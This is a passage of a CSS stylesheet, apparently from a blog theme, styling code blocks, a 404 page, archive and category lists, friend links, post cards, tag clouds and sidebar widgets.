  padding-right: 10px;
  padding-left: 10px;
  width: 100%;
}
#article-container pre,
#article-container figure.highlight {
  overflow: auto;
  margin: 0 0 20px;
  padding: 0;
  background: var(--hl-bg);
  color: var(--hl-color);
  line-height: 1.6;
}
#article-container pre,
#article-container code {
  font-size: var(--global-font-size);
  font-family: consolas, Menlo, 'PingFang SC', 'Microsoft JhengHei', sans-serif !important;
  border-radius: 6px;
}
#article-container code {
  padding: 2px 5px;
  background: rgba(27,31,35,0.05);
  color: #f47466;
}
#article-container pre {
  padding: 10px 20px;
}
#article-container pre code {
  padding: 0;
  background: none;
  color: var(--hl-color);
  text-shadow: none;
}
#article-container figure.highlight {
  position: relative;
  border-radius: 6px;
}
#article-container figure.highlight pre {
  margin: 0;
  padding: 8px 0;
  border: none;
}
#article-container figure.highlight figcaption,
#article-container figure.highlight .caption {
  padding: 6px 0 2px 14px;
  font-size: var(--global-font-size);
  line-height: 1em;
}
#article-container figure.highlight figcaption a,
#article-container figure.highlight .caption a {
  float: right;
  padding-right: 10px;
  color: var(--hl-color);
}
#article-container figure.highlight figcaption a:hover,
#article-container figure.highlight .caption a:hover {
  border-bottom-color: var(--hl-color);
}
#article-container figure.highlight.copy-true {
  -webkit-user-select: all;
  -moz-user-select: all;
  -ms-user-select: all;
  user-select: all;
  -webkit-user-select: all;
}
#article-container figure.highlight.copy-true > table,
#article-container figure.highlight.copy-true > pre {
  display: block !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#article-container .highlight-tools {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 8px;
  min-height: 24px;
  height: 2.15em;
  background: var(--hltools-bg);
  color: var(--hltools-color);
  font-size: var(--global-font-size);
  overflow: hidden;
}
#article-container .highlight-tools > * {
  padding: 5px;
}
#article-container .highlight-tools i {
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#article-container .highlight-tools i:hover {
  color: #49b1f5;
}
#article-container .highlight-tools.closed ~ * {
  display: none;
}
#article-container .highlight-tools.closed .expand {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#article-container .highlight-tools .code-lang {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.15em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
  padding: 2px;
}
#article-container .highlight-tools .copy-notice {
  padding-right: 2px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#article-container .highlight-tools .code-lang {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
#article-container .gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
#article-container .gist table {
  width: auto;
}
#article-container .gist table td {
  border: none;
}
#article-container figure.highlight {
  margin: 0 0 24px;
  border-radius: 7px;
  -webkit-box-shadow: 0 5px 10px 0 rgba(0,0,0,0.4);
  box-shadow: 0 5px 10px 0 rgba(0,0,0,0.4);
  -webkit-transform: translateZ(0);
}
#article-container figure.highlight .highlight-tools .macStyle {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
#article-container figure.highlight .highlight-tools .macStyle > * {
  margin-right: 8px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
}
#article-container figure.highlight .highlight-tools .macStyle > :last-child {
  margin-right: 5px;
}
#article-container figure.highlight .highlight-tools .macStyle .mac-close {
  background: #fc625d;
}
#article-container figure.highlight .highlight-tools .macStyle .mac-minimize {
  background: #fdbc40;
}
#article-container figure.highlight .highlight-tools .macStyle .mac-maximize {
  background: #35cd4b;
}
#article-container figure.highlight .highlight-tools > :nth-child(2) {
  -webkit-box-ordinal-group: 8;
  -moz-box-ordinal-group: 8;
  -o-box-ordinal-group: 8;
  -ms-flex-order: 8;
  -webkit-order: 8;
  order: 8;
}
#article-container figure.highlight .highlight-tools.closed .expand {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
#article-container .code-expand-btn {
  position: absolute;
  bottom: 0;
  z-index: 10;
  width: 100%;
  background: var(--hlexpand-bg);
  text-align: center;
  font-size: var(--global-font-size);
  cursor: pointer;
}
#article-container .code-expand-btn i {
  padding: 6px 0;
  color: var(--hlnumber-color);
  -webkit-animation: code-expand-key 1.2s infinite;
  -moz-animation: code-expand-key 1.2s infinite;
  -o-animation: code-expand-key 1.2s infinite;
  -ms-animation: code-expand-key 1.2s infinite;
  animation: code-expand-key 1.2s infinite;
}
#article-container .code-expand-btn.expand-done > i {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
#article-container .code-expand-btn.expand-done + table,
#article-container .code-expand-btn.expand-done + pre {
  margin-bottom: 1.8em;
}
#article-container .code-expand-btn:not(.expand-done) ~ table,
#article-container .code-expand-btn:not(.expand-done) ~ pre {
  overflow: hidden;
  height: 250px;
}
@-moz-keyframes code-expand-key {
  0% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
  50% {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    filter: alpha(opacity=10);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-webkit-keyframes code-expand-key {
  0% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
  50% {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    filter: alpha(opacity=10);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-o-keyframes code-expand-key {
  0% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
  50% {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    filter: alpha(opacity=10);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@keyframes code-expand-key {
  0% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
  50% {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    filter: alpha(opacity=10);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
.type-404 .error-content {
  overflow: hidden;
  margin: 0 20px;
  height: 360px;
}
@media screen and (max-width: 768px) {
  .type-404 .error-content {
    margin: 0;
    height: 500px;
  }
}
.type-404 .error-content .error-img {
  display: inline-block;
  overflow: hidden;
  width: 50%;
  height: 100%;
}
@media screen and (max-width: 768px) {
  .type-404 .error-content .error-img {
    width: 100%;
    height: 45%;
  }
}
.type-404 .error-content .error-img img {
  background-color: #49b1f5;
}
.type-404 .error-content .error-info {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
  width: 50%;
  height: 100%;
  vertical-align: top;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .type-404 .error-content .error-info {
    width: 100%;
    height: 55%;
  }
}
.type-404 .error-content .error-info .error_title {
  margin-top: -0.6em;
  font-size: 9em;
}
@media screen and (max-width: 768px) {
  .type-404 .error-content .error-info .error_title {
    font-size: 8em;
  }
}
.type-404 .error-content .error-info .error_subtitle {
  margin-top: -3em;
  word-break: break-word;
  font-size: 1.6em;
  -webkit-line-clamp: 2;
}
.type-404 .nc {
  margin-top: 5%;
  padding: 0 20px;
}
.type-404 #footer {
  display: none;
}
.type-404 + #rightside {
  display: none;
}
.article-sort {
  margin-left: 10px;
  padding-left: 20px;
  border-left: 2px solid #aadafa;
}
.article-sort-title {
  position: relative;
  margin-left: 10px;
  padding-bottom: 20px;
  padding-left: 20px;
  font-size: 1.72em;
}
.article-sort-title:hover:before {
  border-color: var(--pseudo-hover);
}
.article-sort-title:before {
  position: absolute;
  top: calc(((100% - 36px) / 2));
  left: -9px;
  z-index: 1;
  width: 10px;
  height: 10px;
  border: 5px solid #49b1f5;
  border-radius: 10px;
  background: var(--card-bg);
  content: '';
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-title:after {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  width: 2px;
  height: 1.5em;
  background: #aadafa;
  content: '';
}
.article-sort-item {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 0 0 20px 10px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-item:hover:before {
  border-color: var(--pseudo-hover);
}
.article-sort-item:before {
  position: absolute;
  left: calc(-20px - 17px);
  width: 6px;
  height: 6px;
  border: 3px solid #49b1f5;
  border-radius: 6px;
  background: var(--card-bg);
  content: '';
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-item.no-article-cover {
  height: 80px;
}
.article-sort-item.no-article-cover .article-sort-item-info {
  padding: 0;
}
.article-sort-item.year {
  font-size: 1.43em;
  margin-bottom: 10px;
}
.article-sort-item.year:hover:before {
  border-color: #49b1f5;
}
.article-sort-item.year:before {
  border-color: var(--pseudo-hover);
}
.article-sort-item-time {
  color: var(--card-meta);
  font-size: 0.85em;
}
.article-sort-item-time time {
  padding-left: 6px;
  cursor: default;
}
.article-sort-item-title {
  color: var(--font-color);
  font-size: 1.05em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-line-clamp: 2;
}
.article-sort-item-title:hover {
  color: #49b1f5;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}
.article-sort-item-img {
  overflow: hidden;
  width: 100px;
  height: 70px;
  border-radius: 6px;
}
@media screen and (max-width: 768px) {
  .article-sort-item-img {
    width: 70px;
    height: 70px;
  }
}
.article-sort-item-info {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 16px;
}
.category-lists .category-title {
  font-size: 2.57em;
}
@media screen and (max-width: 768px) {
  .category-lists .category-title {
    font-size: 2em;
  }
}
.category-lists .category-list {
  margin-bottom: 0;
}
.category-lists .category-list a {
  color: var(--font-color);
}
.category-lists .category-list a:hover {
  color: #49b1f5;
}
.category-lists .category-list .category-list-count {
  margin-left: 8px;
  color: var(--card-meta);
}
.category-lists .category-list .category-list-count:before {
  content: '(';
}
.category-lists .category-list .category-list-count:after {
  content: ')';
}
.category-lists ul {
  padding: 0 0 0 20px;
}
.category-lists ul ul {
  padding-left: 4px;
}
.category-lists ul li {
  position: relative;
  margin: 6px 0;
  padding: 0.12em 0.4em 0.12em 1.4em;
}
#body-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.layout {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
  margin: 0 auto;
  padding: 40px 15px;
  max-width: 1200px;
  width: 100%;
}
@media screen and (max-width: 900px) {
  .layout {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media screen and (max-width: 768px) {
  .layout {
    padding: 20px 5px;
  }
}
@media screen and (min-width: 2000px) {
  .layout {
    max-width: 70%;
  }
}
.layout > div:first-child:not(.nc) {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
  padding: 50px 40px;
}
@media screen and (max-width: 768px) {
  .layout > div:first-child:not(.nc) {
    padding: 36px 14px;
  }
}
.layout > div:first-child {
  width: 74%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media screen and (max-width: 900px) {
  .layout > div:first-child {
    width: 100% !important;
  }
}
.layout.hide-aside {
  max-width: 1000px;
}
@media screen and (min-width: 2000px) {
  .layout.hide-aside {
    max-width: 1300px;
  }
}
.layout.hide-aside > div {
  width: 100% !important;
}
.apple #page-header.full_page {
  background-attachment: scroll !important;
}
.apple .recent-post-item,
.apple .avatar-img,
.apple .flink-item-icon {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
#article-container .flink {
  margin-bottom: 20px;
}
#article-container .flink .flink-list {
  overflow: auto;
  padding: 10px 10px 0;
  text-align: center;
}
#article-container .flink .flink-list > .flink-list-item {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 15px 7px;
  width: calc(100% / 3 - 15px);
  height: 90px;
  line-height: 17px;
  -webkit-transform: translateZ(0);
  border-radius: 8px;
}
@media screen and (max-width: 1024px) {
  #article-container .flink .flink-list > .flink-list-item {
    width: calc(50% - 15px) !important;
  }
}
@media screen and (max-width: 600px) {
  #article-container .flink .flink-list > .flink-list-item {
    width: calc(100% - 15px) !important;
  }
}
#article-container .flink .flink-list > .flink-list-item:hover .flink-item-icon {
  margin-left: -10px;
  width: 0;
}
#article-container .flink .flink-list > .flink-list-item:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--text-bg-hover);
  content: '';
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -ms-transition: -ms-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
#article-container .flink .flink-list > .flink-list-item:hover:before,
#article-container .flink .flink-list > .flink-list-item:focus:before,
#article-container .flink .flink-list > .flink-list-item:active:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#article-container .flink .flink-list > .flink-list-item a {
  color: var(--font-color);
  text-decoration: none;
}
#article-container .flink .flink-list > .flink-list-item a .flink-item-icon {
  float: left;
  overflow: hidden;
  margin: 15px 10px;
  width: 60px;
  height: 60px;
  border-radius: 7px;
  -webkit-transition: width 0.3s ease-out;
  -moz-transition: width 0.3s ease-out;
  -o-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
#article-container .flink .flink-list > .flink-list-item a .flink-item-icon img {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.3s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.3s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.3s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.3s;
  transition: filter 375ms ease-in 0.2s, transform 0.3s;
  object-fit: cover;
}
#article-container .flink .flink-list > .flink-list-item a .img-alt {
  display: none;
}
#article-container .flink .flink-item-name {
  padding: 16px 10px 0 0;
  height: 40px;
  font-weight: bold;
  font-size: 1.43em;
}
#article-container .flink .flink-item-desc {
  padding: 16px 10px 16px 0;
  height: 50px;
  font-size: 0.93em;
}
#article-container .flink .flink-name {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 1.5em;
}
#recent-posts .recent-post-item {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  height: 16.8em;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: auto;
  }
}
@media screen and (min-width: 2000px) {
  #recent-posts .recent-post-item {
    height: 18.8em;
  }
}
#recent-posts .recent-post-item:hover .post-bg {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
#recent-posts .recent-post-item.ads-wrap {
  display: block !important;
  height: auto !important;
}
#recent-posts .recent-post-item .post_cover {
  overflow: hidden;
  width: 42%;
  height: 100%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item .post_cover {
    width: 100%;
    height: 230px;
  }
}
#recent-posts .recent-post-item .post_cover.right {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -o-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item .post_cover.right {
    -webkit-box-ordinal-group: 0;
    -moz-box-ordinal-group: 0;
    -o-box-ordinal-group: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
}
#recent-posts .recent-post-item .post_cover .post-bg {
  z-index: -4;
}
#recent-posts .recent-post-item >.recent-post-info {
  padding: 0 40px;
  width: 58%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info {
    padding: 20px 20px 30px;
    width: 100%;
  }
}
#recent-posts .recent-post-item >.recent-post-info.no-cover {
  width: 100%;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info.no-cover {
    padding: 30px 20px;
  }
}
#recent-posts .recent-post-item >.recent-post-info > .article-title {
  color: var(--text-highlight-color);
  font-size: 1.55em;
  line-height: 1.4;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-line-clamp: 2;
}
#recent-posts .recent-post-item >.recent-post-info > .article-title .sticky {
  margin-right: 10px;
  color: #ff7242;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item >.recent-post-info > .article-title {
    font-size: 1.43em;
  }
}
#recent-posts .recent-post-item >.recent-post-info > .article-title:hover {
  color: #49b1f5;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap {
  margin: 6px 0;
  color: var(--card-meta);
  font-size: 0.9em;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap > .post-meta-date {
  cursor: default;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap i {
  margin: 0 4px 0 0;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .fa-spinner {
  margin: 0;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-label {
  padding-right: 4px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-separator {
  margin: 0 6px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap .article-meta-link {
  margin: 0 4px;
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap a {
  color: var(--card-meta);
}
#recent-posts .recent-post-item >.recent-post-info > .article-meta-wrap a:hover {
  color: #49b1f5;
  text-decoration: underline;
}
#recent-posts .recent-post-item >.recent-post-info > .content {
  -webkit-line-clamp: 2;
}
#article-container .shuoshuo-item {
  margin-bottom: 20px;
  padding: 35px 30px 30px;
}
@media screen and (max-width: 768px) {
  #article-container .shuoshuo-item {
    padding: 25px 20px 20px;
  }
}
#article-container .shuoshuo-item-header {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: default;
}
#article-container .shuoshuo-avatar {
  overflow: hidden;
  width: 40px;
  height: 40px;
  border-radius: 40px;
}
#article-container .shuoshuo-avatar img {
  margin: 0;
  width: 100%;
  height: 100%;
}
#article-container .shuoshuo-info {
  margin-left: 10px;
  line-height: 1.5;
}
#article-container .shuoshuo-date {
  color: #858585;
  font-size: 0.8em;
}
#article-container .shuoshuo-content {
  padding: 15px 0 10px;
}
#article-container .shuoshuo-content > *:last-child {
  margin-bottom: 0;
}
#article-container .shuoshuo-tag {
  display: inline-block;
  margin-right: 8px;
  padding: 0 8px;
  width: fit-content;
  border: 1px solid #49b1f5;
  border-radius: 12px;
  color: #49b1f5;
  font-size: 0.85em;
  cursor: default;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#article-container .shuoshuo-tag:hover {
  background: #49b1f5;
  color: var(--white);
}
.tag-cloud-list a {
  display: inline-block;
  margin: 2px;
  padding: 2px 7px;
  line-height: 1.7;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}
.tag-cloud-list a:hover {
  background: var(--btn-bg) !important;
  -webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.2);
  box-shadow: 2px 2px 6px rgba(0,0,0,0.2);
  color: var(--btn-color) !important;
}
@media screen and (max-width: 768px) {
  .tag-cloud-list a {
    zoom: 0.85;
  }
}
.tag-cloud-title {
  font-size: 2.57em;
}
@media screen and (max-width: 768px) {
  .tag-cloud-title {
    font-size: 2em;
  }
}
.page-title + .tag-cloud-list {
  text-align: left;
}
#aside-content {
  width: 26%;
}
@media screen and (min-width: 900px) {
  #aside-content {
    padding-left: 15px;
  }
}
@media screen and (max-width: 900px) {
  #aside-content {
    margin-top: 20px;
    width: 100%;
  }
}
#aside-content .card-widget {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px 24px;
}
#aside-content .card-widget:last-child {
  margin-bottom: 0;
}
#aside-content .card-info .author-info-name {
  font-weight: 500;
  font-size: 1.57em;
}
#aside-content .card-info .author-info-description {
  margin-top: -0.42em;
}
#aside-content .card-info .site-data {
  margin: 14px 0 4px;
}
#aside-content .card-info .card-info-social-icons {
  margin: 6px 0 -6px;
}
#aside-content .card-info .card-info-social-icons .social-icon {
  margin: 0 10px;
  color: var(--font-color);
  font-size: 1.4em;
}
#aside-content .card-info .card-info-social-icons i {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#aside-content .card-info .card-info-social-icons i:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
#aside-content .card-info #card-info-btn {
  display: block;
  margin-top: 14px;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  text-align: center;
  line-height: 2.4;
  border-radius: 7px;
}
#aside-content .card-info #card-info-btn:hover {
  background-color: var(--btn-hover-color);
}
#aside-content .card-info #card-info-btn span {
  padding-left: 10px;
}
#aside-content .item-headline {
  padding-bottom: 6px;
  font-size: 1.2em;
}
#aside-content .item-headline span {
  margin-left: 6px;
}
@media screen and (min-width: 900px) {
  #aside-content .sticky_layout {
    position: sticky;
    position: -webkit-sticky;
    top: 20px;
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    -o-transition: top 0.3s;
    -ms-transition: top 0.3s;
    transition: top 0.3s;
  }
}
#aside-content .card-tag-cloud a {
  display: inline-block;
  padding: 0 4px;
  line-height: 1.8;
}
#aside-content .card-tag-cloud a:hover {
  color: #49b1f5 !important;
}
#aside-content .aside-list > span {
  display: block;
  margin-bottom: 10px;
  text-align: center;
}
#aside-content .aside-list > .aside-list-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 6px 0;
}
#aside-content .aside-list > .aside-list-item:first-child {
  padding-top: 0;
}
#aside-content .aside-list > .aside-list-item:not(:last-child) {
  border-bottom: 1px dashed #f5f5f5;
}
#aside-content .aside-list > .aside-list-item:last-child {
  padding-bottom: 0;
}
#aside-content .aside-list > .aside-list-item .thumbnail {
  overflow: hidden;
  width: 4em;
  height: 4em;
  border-radius: 6px;
}
#aside-content .aside-list > .aside-list-item .content {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 10px;
  word-break: break-all;
}
#aside-content .aside-list > .aside-list-item .content > .name {
  -webkit-line-clamp: 1;
}
#aside-content .aside-list > .aside-list-item .content > time,
#aside-content .aside-list > .aside-list-item .content > .name {
  display: block;
  color: var(--card-meta);
  font-size: 0.85em;
}
#aside-content .aside-list > .aside-list-item .content > .title,
#aside-content .aside-list > .aside-list-item .content > .comment {
  color: var(--font-color);
  line-height: 1.5;
  -webkit-line-clamp: 2;
}
#aside-content .aside-list > .aside-list-item .content > .title:hover,
#aside-content .aside-list > .aside-list-item .content > .comment:hover {
  color: #49b1f5;
}
#aside-content .aside-list > .aside-list-item.no-cover {
  min-height: 4.4em;
}
#aside-content .card-archives ul.card-archive-list,
#aside-content .card-categories ul.card-category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 2px 0;
  padding: 2px 8px;
  color: var(--font-color);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
